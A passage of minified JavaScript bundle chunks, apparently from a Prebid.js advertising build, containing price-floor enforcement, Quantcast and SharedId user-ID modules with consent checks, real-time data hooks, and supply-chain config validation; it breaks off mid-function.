(self.tmzrChunk=self.tmzrChunk||[]).push([[60],{6823:function(e,o,n){var r=n(1002);function t(e,o){if(null==e)return{};var n,r,t=function(e,o){if(null==e)return{};var n,r,t={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],o.indexOf(n)>=0||(t[n]=e[n]);return t}(e,o);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],o.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(t[n]=e[n])}return t}var i,a=n(4942),c=n(8640),l=n(4358),u=n(265),d=n(6475),s=n(3193),f=n(8928),m=n(2021),p=n(5644),v=n(2797),h=n(4614),g=n(5102),y=n(5975),b=n(5383),O=n(6372),F=n(9128),j=n(6066),k=n(75),S=n(9957),C=["modelGroups"];function R(e,o){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);o&&(r=r.filter((function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var o=1;o<arguments.length;o++){var n=null!=arguments[o]?arguments[o]:{};o%2?R(Object(n),!0).forEach((function(o){(0,a.Z)(e,o,n[o])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))}))}return e}var P="Price Floors",x=(0,f.OI)(1e4),T=Symbol(),M=[T,"gptSlot","adUnitCode","size","domain","mediaType"],w=!1,D=!1,U={},N=[],A={};function B(e,o){return Math.ceil((parseFloat(e)*Math.pow(10,o)).toFixed(1))/Math.pow(10,o)}var I,E=function(){return null==I&&(I=(0,l.en)((0,g.nH)().topmostLocation,{noDecodeWholeURL:!0}).hostname),I};function z(e,o){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.index,t=void 0===r?b.K.index:r;return(null==e?void 0:e.adUnitCode)||t.getAdUnit(o).code}var q=(i={},(0,a.Z)(i,T,(function(){return"*"})),(0,a.Z)(i,"size",(function(e,o){return(0,l.s)(o.size)||"*"})),(0,a.Z)(i,"mediaType",(function(e,o){return o.mediaType||"banner"})),(0,a.Z)(i,"gptSlot",(function(e,o){return function(e){var o=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).index,n=(void 0===o?b.K.index:o).getAdUnit({adUnitId:e});return"gam"===(0,u.Z)(n,"ortb2Imp.ext.data.adserver.name")&&n.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,k.ky)(z(e,o)).gptSlot})),(0,a.Z)(i,"domain",E),(0,a.Z)(i,"adUnitCode",(function(e,o){return z(e,o)})),i);function V(e,o,n){return e.length?e.reduce((function(e,r){var t=q[r](o,n)||"*";return e.push("*"===t?["*"]:[t.toLowerCase(),"*"]),e}),[]):[]}function H(e,o){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},t=V((0,u.Z)(e,"schema.fields")||[],o,r);if(!t.length)return{matchingFloor:void 0};var i=t.map((function(e){return e[0]})).join("-"),a=(0,u.Z)(e,"matchingInputs.".concat(i));if(a)return Z({},a);var c=G(t,(0,u.Z)(e,"schema.delimiter")||"|"),l=(0,h.sE)(c,(function(o){return e.values.hasOwnProperty(o)})),s={floorMin:e.floorMin||0,floorRuleValue:e.values[l],matchingData:c[0],matchingRule:l===(null===(n=e.meta)||void 0===n?void 0:n.defaultRule)?void 0:l},f=(0,u.Z)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof f&&(s.floorMin=f),s.matchingFloor=Math.max(s.floorMin,s.floorRuleValue),(0,d.N)(e,"matchingInputs.".concat(i),Z({},s)),s}function G(e,o){return e.reduce((function(e,n){var r=[];return e.map((function(e){n.map((function(n){r.push(e+o+n)}))})),r})).sort((function(e,o){return e.split("*").length-o.split("*").length}))}function W(e,o,n){return parseFloat((0,j.O)(e,Z(Z({},o),{},{cpm:e}),n))}function L(e,o){var n=Math.pow(10,10);return e*n/(o*n)*(e*n)/n}var J={banner:function(e){return(0,u.Z)(e,"mediaTypes.banner.sizes")||[]},video:function(e){return(0,u.Z)(e,"mediaTypes.video.playerSize")||[]},native:function(e){return(0,u.Z)(e,"mediaTypes.native.image.sizes")?[(0,u.Z)(e,"mediaTypes.native.image.sizes")]:[]}};function K(e,o){var n=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===n.length&&(o.mediaType=n[0]),"*"===o.size&&-1!==n.indexOf(o.mediaType)&&J[o.mediaType]&&1===J[o.mediaType](e).length&&(o.size=J[o.mediaType](e)[0]),o}function Y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"},o=this,n=A[o.auctionId];if(!n||n.skipped)return{};e=K(o,e);var r=H(n.data,Z({},o),{mediaType:e.mediaType,size:e.size}),t=e.currency||n.data.currency;if(r.matchingFloor&&t!==n.data.currency)try{r.matchingFloor=(0,c.R)().convertCurrency(r.matchingFloor,n.data.currency,t)}catch(e){(0,l.yN)("".concat(P,": Unable to get currency conversion for getFloor for bidder ").concat(o.bidder,". You must have currency module enabled with defaultRates in your currency config")),t=n.data.currency}if(n.enforcement.bidAdjustment&&r.matchingFloor){var i=y.S.get(o.bidder,"inverseBidAdjustment");if(i)r.matchingFloor=i(r.matchingFloor,o);else{var a=W(r.matchingFloor,null,o);r.matchingFloor=a?L(r.matchingFloor,a):r.matchingFloor}}return r.matchingFloor?{floor:B(r.matchingFloor,4),currency:t}:{}}function _(e,o){var n=(0,l.I8)(e);return n.schema.delimiter=e.schema.delimiter||"|",n.values=function(e,o){var n=e.schema.fields,r=e.schema.delimiter,t=o&&-1===n.indexOf("adUnitCode")&&n.unshift("adUnitCode");return Object.keys(e.values).reduce((function(n,i){return n[(t?"".concat(o).concat(r).concat(i):i).toLowerCase()]=e.values[i],n}),{})}(n,o),n.currency=n.currency||"USD",n}function Q(e,o){var n=(0,l.I8)(U);if(2===(0,u.Z)(n,"data.floorsSchemaVersion")){var r=n.data,i=r.modelGroups,a=t(r,C);n.data=Object.assign(a,function(e,o){for(var n=Math.floor(Math.random()*o+1),r=0;r<e.length;r++)if((n-=e[r].modelWeight)<=0)return e[r]}(i,a.modelWeightSum))}var c=0===Object.keys((0,u.Z)(n,"data.values")||{}).length;if(n.data=c?function(e){var o=e.find((function(e){var o;return null!=(null===(o=e.floors)||void 0===o?void 0:o.schema)}));return e.reduce((function(e,n){var r,t;if(null!=(null===(r=n.floors)||void 0===r?void 0:r.schema)&&!(0,l.vZ)(n.floors.schema,null==o||null===(t=o.floors)||void 0===t?void 0:t.schema))return(0,l.H)("".concat(P,": adUnit '").concat(n.code,"' declares a different schema from one previously declared by adUnit '").concat(o.code,"'. Floor config for '").concat(n.code,"' will be ignored.")),e;var i=Object.assign({},null==o?void 0:o.floors,{values:void 0},n.floors);if(oe(i))if(e.values){var a=_(i,n.code).values;Object.assign(e.values,a)}else(e=_(i,n.code)).location="adUnit";else null!=n.floors&&(0,l.yN)("adUnit '".concat(n.code,"' provides an invalid `floor` definition, it will be ignored for floor calculations"),n);return e}),{})}(e):_(n.data),0===Object.keys((0,u.Z)(n,"data.values")||{}).length)n.skipped=!0,n.skippedReason=p.Ay.H;else{var d,s=(0,l.ak)("pbjs_skipRate")||(null!==(d=(0,u.Z)(n,"data.skipRate"))&&void 0!==d?d:n.skipRate),f=100*Math.random()<parseFloat(s);n.skipped=f,f&&(n.skippedReason=p.Ay.F)}return n.hasOwnProperty("floorMin")&&(n.data.floorMin=n.floorMin),function(e,o,n){var r=function(e){var o,n,r=e.data,t=e.enforcement;return(null==r||null===(o=r.noFloorSignalBidders)||void 0===o?void 0:o.length)>0?r.noFloorSignalBidders:(null==t||null===(n=t.noFloorSignalBidders)||void 0===n?void 0:n.length)>0?t.noFloorSignalBidders:[]}(o);e.forEach((function(e){e.bids.forEach((function(e){var t,i=r.some((function(o){return o===e.bidder}));o.skipped||i?(i&&(0,l.PN)("noFloorSignal to ".concat(e.bidder)),delete e.getFloor):e.getFloor=Y,e.auctionId=n,e.floorData={noFloorSignaled:i,skipped:o.skipped,skipRate:null!==(t=(0,u.Z)(o,"data.skipRate"))&&void 0!==t?t:o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,u.Z)(o,"data.modelVersion"),modelWeight:(0,u.Z)(o,"data.modelWeight"),modelTimestamp:(0,u.Z)(o,"data.modelTimestamp"),location:(0,u.Z)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:U.fetchStatus}}))}))}(e,n,o),n}function X(e){e.hasExited||(N=N.filter((function(o){return o.timer!==e.timer})),e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,l.DO)(),A[e.reqBidsConfigObj.auctionId]=Q(e.reqBidsConfigObj.adUnits||(0,c.R)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function $(e){return e=function(e){if((0,l.hj)(e.default)){var o,n,r="*",t=((null===(o=e.schema)||void 0===o?void 0:o.fields)||[]).length;t?r=Array(t).fill("*").join((null===(n=e.schema)||void 0===n?void 0:n.delimiter)||"|"):(0,d.N)(e,"schema.fields",[T]),e.values=e.values||{},null==e.values[r]&&(e.values[r]=e.default,e.meta={defaultRule:r})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every((function(e){return M.includes(e)})))return!0;(0,l.H)("".concat(P,": Fields received do not match allowed fields"))}return!1}((0,u.Z)(e,"schema.fields"))&&(o=e,n=e.schema.fields.length,t=e.schema.delimiter||"|","object"===(0,r.Z)(o.values)&&(o.values=Object.keys(o.values).reduce((function(e,r){return function(e,o,n,r){return"string"==typeof e&&e.split(r).length===n&&"number"==typeof o}(r,o.values[r],n,t)&&(e[r]=o.values[r]),e}),{}),Object.keys(o.values).length>0));var o,n,t}var ee={1:function(e){return $(e)},2:function(e){return!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every((function(o){return!("number"!=typeof o.modelWeight||!$(o))&&(e.modelWeightSum+=o.modelWeight,!0)})))}};function oe(e){return"object"===(0,r.Z)(e)&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof ee[e.floorsSchemaVersion]?((0,l.H)("".concat(P,": Unknown floorsSchemaVersion: "),e.floorsSchemaVersion),!1):ee[e.floorsSchemaVersion](e))}function ne(e,o){if(e&&"object"===(0,r.Z)(e)&&oe(e))return(0,l.PN)("".concat(P,": A ").concat(o," set the auction floor data set to "),e),Z(Z({},e),{},{location:o});(0,l.H)("".concat(P,": The floors data did not contain correct values"),e)}var re=(0,F.g3)("priceFloors",(function(e,o){var n={reqBidsConfigObj:o,context:this,nextFn:e,haveExited:!1,timer:null};U.auctionDelay>0&&w?(n.timer=setTimeout((function(){(0,l.yN)("".concat(P,": Fetch attempt did not return in time for auction")),U.fetchStatus="timeout",X(n)}),U.auctionDelay),N.push(n)):X(n)}));function te(){N.forEach((function(e){clearTimeout(e.timer),X(e)})),N=[]}function ie(e){var o;w=!1,U.fetchStatus="success";try{o=JSON.parse(e)}catch(n){o=e}var n=ne(o,"fetch");n&&(U.data=n,U.skipRate=(0,l.hj)(n.skipRate)?n.skipRate:U.skipRate,U.floorProvider=n.floorProvider||U.floorProvider),te()}function ae(e){w=!1,U.fetchStatus="error",(0,l.H)("".concat(P,": Fetch errored with: "),e),te()}function ce(e){var o;(U=(0,l.ei)(e,["floorMin","enabled",function(e){return!1!==e},"auctionDelay",function(e){return e||0},"floorProvider",function(o){return(0,u.Z)(e,"data.floorProvider",o)},"endpoint",function(e){return e||{}},"skipRate",function(){return isNaN((0,u.Z)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate},"enforcement",function(e){return(0,l.ei)(e||{},["enforceJS",function(e){return!1!==e},"enforcePBS",function(e){return!0===e},"floorDeals",function(e){return!0===e},"bidAdjustment",function(e){return!1!==e},"noFloorSignalBidders",function(e){return e||[]}])},"additionalSchemaFields",function(e){return"object"===(0,r.Z)(e)&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach((function(e){-1===M.indexOf(e)&&"function"==typeof o[e]&&(M.push(e),q[e]=o[e])}))):void 0;var o},"data",function(e){return e&&ne(e,"setConfig")||void 0}])).enabled?((o=U.endpoint).url&&!w?"GET"!==(o.method||"GET")?(0,l.H)("".concat(P,": 'GET' is the only request method supported at this time!")):(x(o.url,{success:ie,error:ae},null,{method:"GET"}),w=!0):w&&(0,l.yN)("".concat(P,": A fetch is already occuring. Skipping.")),D||(m.on(p.FP.AUCTION_END,(function(e){setTimeout((function(){return delete A[e.auctionId]}),3e3)})),(0,c.R)().requestBids.before(re,50),(0,v.v5)("addBidResponse").before(le,(0,l.eB)()?4:50),D=!0)):((0,l.PN)("".concat(P,": Turning off module")),U={},A={},(0,v.v5)("addBidResponse").getHooks({hook:le}).remove(),(0,c.R)().requestBids.getHooks({hook:re}).remove(),D=!1)}var le=(0,F.A)("priceFloors",(function(e,o,n,r){var t=A[n.auctionId];if(!t||!n||t.skipped)return e.call(this,o,n,r);var i,a=b.K.index.getBidRequest(n),d=H(t.data,a,Z(Z({},n),{},{size:[n.width,n.height]}));if(!d.matchingFloor)return 0!==d.matchingFloor&&(0,l.yN)("".concat(P,": unable to determine a matching price floor for bidResponse"),n),e.call(this,o,n,r);var s,f=t.data.currency.toUpperCase(),m=n.currency||"USD";if(f===m.toUpperCase())i=n.cpm;else if(n.originalCurrency&&f===n.originalCurrency.toUpperCase())i=n.originalCpm;else try{i=(0,c.R)().convertCurrency(n.cpm,m.toUpperCase(),f)}catch(t){return(0,l.H)("".concat(P,": Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ").concat(n)),e.call(this,o,n,r)}return function(e,o,n,r){n.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:Z({},e.enforcement),matchedFields:{}},e.data.schema.fields.forEach((function(r,t){var i=o.matchingData.split(e.data.schema.delimiter)[t];n.floorData.matchedFields[r]=i}))}(t,d,n,i=W(i,n,a)),function(e,o,n){var r=!1!==(0,u.Z)(e,"enforcement.enforceJS"),t=!0===(0,u.Z)(e,"enforcement.floorDeals")||!n.dealId,i=n.floorData.cpmAfterAdjustments<o.matchingFloor;return r&&i&&t}(t,d,n)?(r(p.Gw.pe),void(0,l.yN)("".concat(P,": ").concat(n.bidderCode,"'s Bid Response for ").concat(o," was rejected due to floor not met (adjusted cpm: ").concat(null==n||null===(s=n.floorData)||void 0===s?void 0:s.cpmAfterAdjustments,", floor: ").concat(null==d?void 0:d.matchingFloor,")"),n)):e.call(this,o,n,r)}));s.vc.getConfig("floors",(function(e){return ce(e.floors)})),(0,O.f8)({type:O.DZ,name:"bidfloor",fn:function(e,o,n){if("function"==typeof o.getFloor){var r,t;try{var i=o.getFloor({currency:n.currency||s.vc.getConfig("currency.adServerCurrency")||"USD",mediaType:n.mediaType||"*",size:"*"});r=i.currency,t=i.floor}catch(e){return void(0,l.yN)("Cannot compute floor for bid",o)}t=parseFloat(t),null==r||null==t||isNaN(t)||Object.assign(e,{bidfloor:t,bidfloorcur:r})}}}),(0,O.f8)({type:O.DZ,name:"extPrebidFloors",fn:function(e,o,n){if(null!=e.bidfloor){var r,t,i,a,c,l,u,s,f,m,p=n.reqContext.floorMin||{},v=p.floorMinCur,h=p.floorMin;null==v&&(v=e.bidfloorcur);var g=(null===(r=e.ext)||void 0===r||null===(t=r.prebid)||void 0===t||null===(i=t.floors)||void 0===i?void 0:i.floorMinCur)||(null===(a=e.ext)||void 0===a||null===(c=a.prebid)||void 0===c?void 0:c.floorMinCur)||v,y=(null===(l=e.ext)||void 0===l||null===(u=l.prebid)||void 0===u||null===(s=u.floors)||void 0===s?void 0:s.floorMin)||(null===(f=e.ext)||void 0===f||null===(m=f.prebid)||void 0===m?void 0:m.floorMin),b=(0,S.Nh)(e.bidfloor,e.bidfloorcur,v),O=!(!y||!g)&&(0,S.Nh)(y,g,v),F=O&&O<b?O:b;(0,d.N)(e,"ext.prebid.floors.floorMin",F),(null==h||h>F)&&(h=F),n.reqContext.floorMin={floorMin:h,floorMinCur:v}}},dialects:[O.md],priority:-1}),(0,O.f8)({type:O.Z,name:"extPrebidFloors",fn:function(e,o,n){var r,t,i;D&&(0,d.N)(e,"ext.prebid.floors.enabled",(null===(r=e.ext)||void 0===r||null===(t=r.prebid)||void 0===t||null===(i=t.floors)||void 0===i?void 0:i.enabled)||!1),null!=n&&n.floorMin&&(0,l.Ee)(e,{ext:{prebid:{floors:n.floorMin}}})},dialects:[O.md]}),(0,c.z)("priceFloors")},6372:function(e,o,n){n.d(o,{DZ:function(){return a},Px:function(){return c},TP:function(){return u},YC:function(){return l},Z:function(){return i},f8:function(){return p},fP:function(){return v},gm:function(){return r},md:function(){return d}});var r=["request","imp","bidResponse","response"],t=["default","pbs"],i=r[0],a=r[1],c=r[2],l=r[3],u=t[0],d=t[1],s=new Set(r);var f,m=(f={},{registerOrtbProcessor:function(e){var o=e.type,n=e.name,t=e.fn,i=e.priority,a=void 0===i?0:i,c=e.dialects,l=void 0===c?[u]:c;if(!s.has(o))throw new Error("ORTB processor type must be one of: ".concat(r.join(", ")));l.forEach((function(e){f.hasOwnProperty(e)||(f[e]={}),f[e].hasOwnProperty(o)||(f[e][o]={}),f[e][o][n]={priority:a,fn:t}}))},getProcessors:function(e){return f[e]||{}}}),p=m.registerOrtbProcessor,v=m.getProcessors}},function(e){e.O(0,[703,635,270],(function(){return o=6823,e(e.s=o);var o}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[967],{9747:function(t,e,n){var o=n(8640),a=n(2797),r=n(5164),i=n(4358),s=n(2513),c=n(9633),d="__qca",u=864e5,p="p-KceJUEvXN48CE",l="https://pixel.quantserve.com/pixel",f="11",g=["1","10"],v=["1"],m=["1"],h=s.rp.getConsentData(),I=s.nX.getConsentData(),y="quantcastId",C=(0,r.df)({moduleType:c.y2,moduleName:y});function q(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:392;if(!window._qevents&&t&&""!=t){var n,o,a=C.getCookie(d),r="0",s=x.findRootDomain(),c=new Date,f="";if(!a){var g=c.getTime(),v=new Date(g+e*u).toGMTString(),m=Math.round(2147483647*Math.random());a="B0-".concat(m,"-").concat(g),r="1",C.setCookie(d,a,v,"/",s,null)}n="&fpan=".concat(r,"&fpa=").concat(a),o="&gdpr=0",h&&"boolean"==typeof h.gdprApplies&&h.gdprApplies&&(o="gdpr=1&gdpr_consent=".concat(h.consentString)),I&&"string"==typeof I&&(f="&us_privacy=".concat(I));var y=l+"?d="+s+"&client_id="+t+"&a="+p+f+o+n;(0,i.hq)(y)}}function D(t){return!t||"boolean"!=typeof t.gdprApplies||!t.gdprApplies||!!t.vendorData&&function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g,n=t.gdprApplies,o=t.purpose,a=t.vendor,r=a&&a.consents&&a.consents[11],i=a&&a.legitimateInterests&&a.legitimateInterests[11],s=t.publisher?t.publisher.restrictions:{};if(!n)return!0;return e.map((function(t){var e=!!o.consents&&o.consents[t],n=!!o.legitimateInterests&&o.legitimateInterests[t],a=s&&s[t]?s[t][11]:null;return 0!==a&&(!(!r||!e||2===a||-1==v.indexOf(t)&&1!==a)||!(1===a||!i||!n||-1!=m.indexOf(t)||-1!=v.indexOf(t)&&2!==a))})).reduce((function(t,e){return t&&e}),!0)}(t.vendorData)}var x={name:y,gvlid:f,decode:function(t){return t},getId:function(t){var e,n=C.getCookie(d);if(s.VP.getCoppa()||(e=I)&&"string"==typeof e&&4==e.length&&"Y"==e.charAt(1)&&"Y"==e.charAt(2)||!D(h)){var o=new Date(0).toUTCString(),a=x.findRootDomain();return(0,i.PN)("QuantcastId: Necessary consent not present for Id, exiting QuantcastId"),void C.setCookie(d,"",o,"/",a,null)}var r=t&&t.params||{},c=t&&t.storage||{},u=r.clientId||"",p=c.expires||392;return"complete"===document.readyState?q(u,p):window.addEventListener("load",(function(){q(u,p)})),{id:n?{quantcastId:n}:void 0}},eids:{quantcastId:{source:"quantcast.com",atype:1}}};(0,a.Bx)("userId",x),(0,o.z)("quantcastIdSystem")}},function(t){t.O(0,[270],(function(){return e=9747,t(t.s=e);var e}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[184],{5456:function(t,n,e){var r=e(1002),o=e(3324),a=e(4942),i=e(8640),c=e(3193),u=e(2797),f=e(4358),s=e(2021),g=e(5644),l=e(6104),p=e(2513),v=e(4614),h=e(9128),d=e(9633),D=e(7172);function m(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function O(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?m(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):m(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var b,y,E=(0,e(6310).Oj)((function(t){return l.ZP.resolveAlias(t)})),P=[],j=[],T=[];var C,R=(C=!1,function(){var t;C||(Object.entries((t={},(0,a.Z)(t,g.FP.AUCTION_INIT,["onAuctionInitEvent"]),(0,a.Z)(t,g.FP.AUCTION_END,["onAuctionEndEvent",q]),(0,a.Z)(t,g.FP.BID_RESPONSE,["onBidResponseEvent"]),(0,a.Z)(t,g.FP.BID_REQUESTED,["onBidRequestEvent"]),(0,a.Z)(t,g.FP.BID_ACCEPTED,["onBidAcceptedEvent"]),t)).forEach((function(t){var n=(0,o.Z)(t,2),e=n[0],r=(0,o.Z)(n[1],2),a=r[0],i=r[1];s.on(e,(function(t){i&&i(t),j.forEach((function(n){try{n[a]&&n[a](t,n.config,y)}catch(t){(0,f.H)("RTD provider '".concat(n.name,"': error in '").concat(a,"':"),t)}}))}))})),C=!0)});function w(){return{gdpr:p.rp.getConsentData(),usp:p.nX.getConsentData(),gpp:p.TJ.getConsentData(),coppa:!!c.vc.getConfig("coppa")}}function A(){y=w();var t=[];T.forEach((function(n){var e=(0,v.sE)(P,(function(t){return t.name===n.name}));e&&e.init&&e.init(n,y)&&t.push(Object.assign(e,{config:n}))})),j=t,(0,f.PN)("Real time data module enabled, using submodules: ".concat(j.map((function(t){return t.name})).join(", ")))}var Z,I,F=(0,h.g3)("rtd",(function(t,n){y=w();var e=[],r=[];j.forEach((function(t){if("function"==typeof t.getBidRequestData){e.push(t);var n=t.config;n&&n.waitForIt&&r.push(t)}}));var o,a=r.length&&b.auctionDelay&&b.auctionDelay>0,i=r.length,c=!1,u=[];if(!e.length)return s();function f(){c||(this.config&&this.config.waitForIt&&i--,0===i&&setTimeout(s,0))}function s(){c||(c=!0,clearTimeout(o),u.forEach((function(t){return t()})),t.call(this,n))}o=setTimeout(s,a?b.auctionDelay:0),e.forEach((function(t){var e=(0,D.fC)(n.ortb2Fragments||{},E(d.XG,t.name));u.push(e.verify),t.getBidRequestData(O(O({},n),{},{ortb2Fragments:e.obj}),f.bind(t),t.config,y)}))}));function q(t){var n=j.filter((function(t){return"function"==typeof t.getTargetingData}));if(n.length){var e=t.adUnitCodes;if(e){for(var o=[],a=n.length-1;a>=0;a--){var i=n[a].getTargetingData(e,n[a].config,y,t);i&&"object"===(0,r.Z)(i)?o.push(i):(0,f.yN)("invalid getTargetingData response for sub module",n[a].name)}var c=function(t){if(!Array.isArray(t)||!t.length)return{};return t.reduce((function(t,n){for(var e in n)if(n.hasOwnProperty(e))if(t.hasOwnProperty(e)){var r=n[e];for(var o in r)r.hasOwnProperty(o)&&(t[e][o]=r[o])}else t[e]=n[e];return t}),{})}(o);return t.adUnits.forEach((function(t){var n=t.code&&c[t.code];n&&((0,f.PN)("RTD set ad unit targeting of",n,"for",t),t[g.k2.xn]=Object.assign(t[g.k2.xn]||{},n))})),t.adUnits}}}function B(t){j.forEach((function(t){if("function"==typeof t.onDataDeletionRequest)try{t.onDataDeletionRequest(t.config)}catch(n){(0,f.H)("Error executing ".concat(t.name,".onDataDeletionRequest"),n)}}));for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];t.apply(this,e)}(0,u.bA)("realTimeData",(function(t){return P.push(t),p.qh.register(d.XG,t.name,t.gvlid),function(){var n=P.indexOf(t);n>=0&&(P.splice(n,1),A())}})),Z=c.vc,I=Z.getConfig("realTimeData",(function(t){var n=t.realTimeData;n.dataProviders?(I(),b=n,T=n.dataProviders,R(),(0,u.v5)("startAuction").before(F,20),l.ZP.callDataDeletionRequest.before(B),A()):(0,f.H)("missing parameters for real time module")})),(0,i.z)("rtdModule")}},function(t){t.O(0,[75,270],(function(){return n=5456,t(t.s=n);var n}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[225],{8689:function(n,o,e){var i=e(8640),t=e(3193),r=e(6104),c=e(4358),s=e(265),a=e(6475),f=e(6372),u="Invalid schain object found: ",d=" should be a string",h=" should be an Integer",g=" should be an object",l={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},p=[];function v(n,o){var e=l.STRICT;if(function(n){return!(void 0===n||!(0,c.PO)(n)&&((0,c.H)(u+"the following schain config will not be used as schain is not an object.",n),1))}(n)){if((0,c.d8)(n.validation)&&-1!=p.indexOf(n.validation)&&(e=n.validation),e===l.OFF)return n.config;if(function(n,o){var e="Detected something wrong within an schain config:",i="";function t(n){i+="\n"+n}function r(){!0===o?(0,c.H)(e,n,i):(0,c.yN)(e,n,i)}if(!(0,c.PO)(n)&&(t("schain.config"+g),r(),o))return!1;if((0,c.hj)(n.complete)&&(0,c.U)(n.complete)||t("schain.config.complete"+h),(0,c.d8)(n.ver)||t("schain.config.ver"+d),n.hasOwnProperty("ext")&&((0,c.PO)(n.ext)||t("schain.config.ext"+g)),(0,c.kJ)(n.nodes))n.nodes.forEach((function(n,o){(0,c.d8)(n.asi)||t("schain.config.nodes[".concat(o,"].asi")+d),(0,c.d8)(n.sid)||t("schain.config.nodes[".concat(o,"].sid")+d),(0,c.hj)(n.hp)&&(0,c.U)(n.hp)||t("schain.config.nodes[".concat(o,"].hp")+h),n.hasOwnProperty("rid")&&((0,c.d8)(n.rid)||t("schain.config.nodes[".concat(o,"].rid")+d)),n.hasOwnProperty("name")&&((0,c.d8)(n.name)||t("schain.config.nodes[".concat(o,"].name")+d)),n.hasOwnProperty("domain")&&((0,c.d8)(n.domain)||t("schain.config.nodes[".concat(o,"].domain")+d)),n.hasOwnProperty("ext")&&((0,c.PO)(n.ext)||t("schain.config.nodes[".concat(o,"].ext")+g))}));else if(t("schain.config.nodes should be an Array"),r(),o)return!1;return!(i.length>0&&(r(),o))}(n.config,!(e!==l.STRICT)))return n.config;(0,c.H)(u+"due to the 'strict' validation setting, this schain config will not be passed to bidder '".concat(o,"'.  See above error for details."))}return null}function b(n,o){var e=t.vc.getConfig("schain"),i=t.vc.getBidderConfig();o.forEach((function(n){var o=n.bidderCode,t=function(n){return i[n]&&i[n].schain||e}(o);n.bids.forEach((function(n){var e=v(t,o);e&&(n.schain=(0,c.I8)(e))}))})),n(o)}(0,c.yi)(l,(function(n){return p.push(n)})),r.ZP.makeBidRequests.after(b),(0,f.f8)({type:f.Z,name:"sourceExtSchain",fn:function(n,o,e){if(!(0,s.Z)(n,"source.ext.schain")){var i=(0,s.Z)(e,"bidRequests.0.schain");i&&(0,a.N)(n,"source.ext.schain",i)}}}),(0,i.z)("schain")},6372:function(n,o,e){e.d(o,{DZ:function(){return c},Px:function(){return s},TP:function(){return f},YC:function(){return a},Z:function(){return r},f8:function(){return l},fP:function(){return p},gm:function(){return i},md:function(){return u}});var i=["request","imp","bidResponse","response"],t=["default","pbs"],r=i[0],c=i[1],s=i[2],a=i[3],f=t[0],u=t[1],d=new Set(i);var h,g=(h={},{registerOrtbProcessor:function(n){var o=n.type,e=n.name,t=n.fn,r=n.priority,c=void 0===r?0:r,s=n.dialects,a=void 0===s?[f]:s;if(!d.has(o))throw new Error("ORTB processor type must be one of: ".concat(i.join(", ")));a.forEach((function(n){h.hasOwnProperty(n)||(h[n]={}),h[n].hasOwnProperty(o)||(h[n][o]={}),h[n][o][e]={priority:c,fn:t}}))},getProcessors:function(n){return h[n]||{}}}),l=g.registerOrtbProcessor,p=g.getProcessors}},function(n){n.O(0,[270],(function(){return o=8689,n(n.s=o);var o}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[972],{4834:function(e,o,t){var n=t(1002),r=t(8640),d=t(4358),i=t(2797),a=t(2513),u=t(5164),c=t(9633),m=t(1694),f=(0,u.df)({moduleType:c.y2,moduleName:"sharedId"}),l="cookie",s="html5",v="_pubcid_optout",p="PublisherCommonId";function g(e,o){if(o===l)return f.getCookie(e);if(o===s&&f.hasLocalStorage()){var t=f.getDataFromLocalStorage("".concat(e,"_exp"));if(!t)return f.getDataFromLocalStorage(e);if(new Date(t).getTime()-Date.now()>0)return f.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?h(o,e,(function(){t(n()||e)}))():t(e)}}function h(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(e){var n=(0,d.en)(e);n.search.id=encodeURIComponent("pubcid:"+o);var r=(0,d.Q2)(n);return function(){(0,d.hq)(r,t)}}}function 